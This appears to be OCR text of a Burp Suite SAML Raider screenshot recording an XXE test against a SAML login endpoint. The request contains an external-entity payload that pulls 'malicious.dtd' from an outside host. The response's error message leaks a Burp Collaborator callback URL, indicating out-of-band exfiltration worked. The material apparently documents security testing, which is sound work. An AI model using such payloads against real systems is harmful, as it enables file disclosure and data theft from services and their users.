 Send Cancel < ▼ > ▼ Follow redirection Target: https:// HTTP/1
Request
Pretty Raw Hex \n SAML Raider
SAML Attacks SAML Message Info
SAML Message
Reset Message Raw Mode (don't parse XML before sending)
XSW Attacks
? XSW1
Preview in Browser... Match and Replace Apply XSW
XML Attacks
Test XXE Test XSLT
XML Signature Attacks
? Remove Signatures Send Certificate to SAML Raider Certificates
CN= [Private Key: true; Source: Self signed]
(Re-)Sign Assertion (Re-)Sign Message
XML isn't well formed or binding is not supported
1 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
2 "http:// .78/malicious.dtd"> %xxe;]>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 28 Feb 2022 17:11:34 GMT
4 Connection: close
5 Strict-Transport-Security: max-age=31536000
6 Expires: -1
7 Cache-Control: no-cache, no-store
8 Pragma: no-cache
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: default-src 'self' https://www.gstatic.com *.githubusercontent.com data: blob: ws: wss:; base-uri 'self'; object-src 'none';
script-src 'self' 'nonce-YGLDMyHoYum67Ivu' 'unsafe-inline' 'strict-dynamic' https://www.gstatic.com; style-src 'self' 'unsafe-inline'
https://www.gstatic.com
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: same-origin
13 Feature-Policy: vibrate 'none' ; microphone * ; camera 'none' ; gyroscope 'none' ; magnetometer 'none' ; geolocation 'none' ; midi 'self' ;
notifications 'self' ; push 'self' ; sync-xhr 'self'
14 Set-Cookie: JSESSIONID=EBC0444618032215E5C03B1667ABED64; Path=/; Secure; HttpOnly
15 Location:
https:// /login/account/56?errorMsg=Unable+to+login+to+IDM+due+to+%22org.xml.sax.SAXParseException%3B+systemId%3A+http%3A%2F%2Fra5k
lmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net%2F%3Fx%3D 182%3B+lineNumber%3A+1%3B+columnNumber%3A+2%3B+The+markup+declarations+contained+or+p
ointed+to+by+the+document+type+declaration+must+be+well-formed.%22
16 Content-Length: 0
17
18